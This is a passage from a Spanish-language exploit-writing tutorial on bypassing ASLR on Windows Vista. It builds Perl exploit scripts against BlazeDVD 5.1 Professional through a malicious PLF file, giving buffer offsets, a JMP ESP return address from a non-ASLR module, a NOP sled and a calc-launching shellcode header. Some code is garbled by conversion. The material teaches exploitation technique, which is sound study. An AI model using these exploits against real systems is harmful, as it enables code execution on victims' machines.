print SOCKET $junk.$eipoverwrite."\n"; 
print "[+] Payload sent\n"; 
close SOCKET or die "close: $!";
```
Los registros y la pila se parecen a esto después de que EIP se ha sobrescrito:





Normalmente, cuando lleguemos a esto, es probable que busquemos una instrucción de JMP EDX y sobrescribamos EIP con la dirección del JMP EDX. (Y luego usar algún jumpcode hacia atrás para llegar al inicio de la shellcode), o empujar EBP/RET. Pero sabemos que no podemos sobreescribir EIP debido a la ASLR. La única cosa que podríamos hacer es tratar de encontrar algo que le haga un JMP EDX o empuje EBP/RET dentro del rango de direcciones de 0x011eXXXX que es el EIP guardado antes de que el BOF se produzca), y sólo sobrescribir los 2 bytes bajos del EIP guardado en lugar de sobrescribir el EIP guardado por completo. En este ejemplo, no existe tal instrucción.

Hay un segundo problema con este ejemplo. Incluso si una instrucción útil, como la que existe, notarás que sobrescribir los 2 bytes bajos no iba a funcionar porque cuando se sobrescriben los 2 bytes bajos, una cadena de terminación (00 - bytes nulos) se añade, reemplazando la mitad de los bytes altos y así que, el exploit sólo funcionará si puedes encontrar una dirección que haga el JMP EDX en el espacio de direcciones 0x011e00XX. Y eso nos limita a un máximo de 255 direcciones en el rango 0x011e:





### **Evitar ASLR: usando una dirección de un módulo habilitado sin ASLR**

Una segunda técnica que puede utilizarse para evitar ASLR es encontrar un módulo que no randomice direcciones. Esta técnica es algo similar a uno de los métodos para evitar SafeSEH: utiliza una dirección de un módulo que no tenga SafeSEH (o ASLR en este caso) habilitado. Lo sé, algunas personas pueden argumentar que esto no es realmente "evitar" la restricción. Pero bueno, funciona y permite la construcción de exploits estables.

En algunos casos (de hecho, en muchos casos), el ejecutable binario (y en ocasiones, algunos de los módulos cargados) no tiene ASLR habilitado. Eso significa que podrías utilizar las direcciones o punteros de esos binarios y módulos con el fin de saltar a la Shellcode porque esas direcciones no serán aleatorias. En el caso del binario ejecutable: la dirección base para estos binarios suele comenzar con un byte nulo. Así que eso significa que incluso si puedes encontrar una dirección que salte a tu Shellcode tendrás que lidiar con el byte nulo. Esto puede o no ser un problema, dependiendo del diseño de la pila y los contenidos de los registros cuando se produce el BOF.

Vamos a echar un vistazo a una vulnerabilidad que fue descubierta en agosto de 2009: http://www.milw0rm.com/exploits/9329

Este exploit demuestra una vulnerabilidad de BOF en **BlazeDVD 5.1 Professional**, provocada al abrir un archivo malicioso PLF. La vulnerabilidad puede ser explotada mediante la sobrescritura de la estructura de SEH.

Puedes descargar una copia local de esta aplicación vulnerable aquí:

#### https://www.corelan.be/?dl\_id=40

Ahora vamos a ver si podemos construir un exploit confiable para Vista para esta vulnerabilidad en particular.

Comienza por determinar hasta qué punto tenemos que escribir con el fin de golpear la estructura de SE. Después de hacer algunas pruebas sencillas,

nos encontramos con que necesitamos un offset de 608 bytes para sobrescribir SEH:

```
my $sploitfile="blazesploit.plf"; 
print "[+] Preparing payload\n"; 
my $junk = "A" x 608;
\overline{\text{5junk}} = \overline{\text{5junk}} \cdot \overline{\text{BBBBCCC''}}$payload = $junk;print "[+] Writing exploit file $sploitfile\n"; 
open ($FILE,">$sploitfile"); 
print $FILE $payload; 
close($FILE); 
print "[+] ".length($payload)." bytes written to file\n";
```


Ok, parece que tenemos 2 formas de explotar ésta: ya sea a través de sobrescritura directa de RET (EIP =  $41414141$ ) o por medio de SEH (la cadena de SEH: SE Handler = 43434343 (el próximo SEH = 42424242)). ESP apunta a nuestro buffer.

(!ASLRdynamicbase) Al mirar la tabla de estado de aviso de ASLR, vemos lo siguiente:



¡Vaya! Parece muchos de los módulos que no tienen ASLR. Eso significa que debemos ser capaces de utilizar las direcciones de los módulos para hacer nuestros saltos. Desafortunadamente, la salida de esa secuencia de comandos ASLRdynamicbase no es fiable. Toma nota de los módulos sin

ASLR y reinicia el sistema. Ejecuta el comando de nuevo y compara la lista nueva con la lista anterior. Eso te dará una mejor idea sobre los módulos que se pueden utilizar. En este escenario, lo que era una lista de 23 ahora es una lista de 7 (que todavía no es tan malo, ¿no es así):

BlazeDVD.exe  $(0\times00400000)$ , skinscrollbar.dll  $(0\times10000000)$ , configuration.dll (0×60300000), epg.dll (0×61600000), mediaplayerctrl.dll  $(0\times 64000000)$ , netreg.dll  $(0\times 64100000)$ , versioninfo.dll  $(0\times 67000000)$ .

### **Evitar ASLR usando Sobrescritura Directa de RET**

En el caso de una sobrescritura directa de RET, sobrescribimos EIP después de que el offset 260, y un JMP ESP (o CALL ESP o PUSH ESP/RET) haría el truco.

Las direcciones posibles de salto pueden ser:

\* blazedvd.exe : 79 direcciones (¡pero con bytes nulos!)

\* skinscrollbar.dll : 0 direcciones

\* configuration.dll : 2 direcciones, sin bytes nulos.

\* epg.dll : 20 direcciones, sin bytes nulos.

\* mediaplayerctrl.dll : 15 direcciones, 8 con bytes nulos.

\* netreg.dll : 3 direcciones, sin bytes nulos.

\* versioninfo.dll : 0 direcciones.

EIP es sobrescrito después de 260 caracteres, por lo que una exploit fiable y funcional se vería así:

```
my $sploitfile="blazesploit.plf"; 
print "[+] Preparing payload\n";
my $junk = "A" x 260;
my $ret = pack('V',0x6033b533); #jmp esp from configuration.dll 
my $nops = "x90" x 30;
# windows/exec - 302 bytes 
# http://www.metasploit.com
# Encoder: x86/alpha_upper 
# EXITFUNC=seh, CMD=calc
```




Reinicia tu PC, intenta de nuevo y aún debería funcionar:



## **Evitar ASLR: usando Exploits de SEH**

En el caso de exploit basado en SEH, la técnica básica es la misma. Buscar los módulos que no están protegidos con ASLR, encontrar una dirección que haga lo tú quieras, y explotarla. Vamos a suponer que tenemos que evitar SafeSEH también, por diversión .

Los módulos sin SAFESEH: (pvefindaddr nosafeseh!)



Los módulos sin SAFESEH y sin ASLR: (pvefindaddr nosafesehaslr!)



Si podemos encontrar una dirección utilizable en uno de estos módulos, hay que ser buenos en eso. Una vez más, el resultado no será confiable, por lo que es necesario reiniciar y comparar los resultados con el fin de estar seguro. Los módulos que no están protegidos con ASLR ni SafeSEH son:

- $*$  skinscrollbar.dll  $(0\times10000000)$
- $*$  configuration.dll (0 $\times$ 60300000)
- \* epg.dll (0×61600000)
- $*$  mediaplayerctrl.dll (0 $\times$ 64000000)
- $*$  netreg.dll (0×64100000)
- \* versioninfo.dll (0×67000000)

Así que un POP POP RET, de cualquiera de estos módulos (o, alternativamente, un JMP/CALL dword [Reg + nn] funcionaría también).

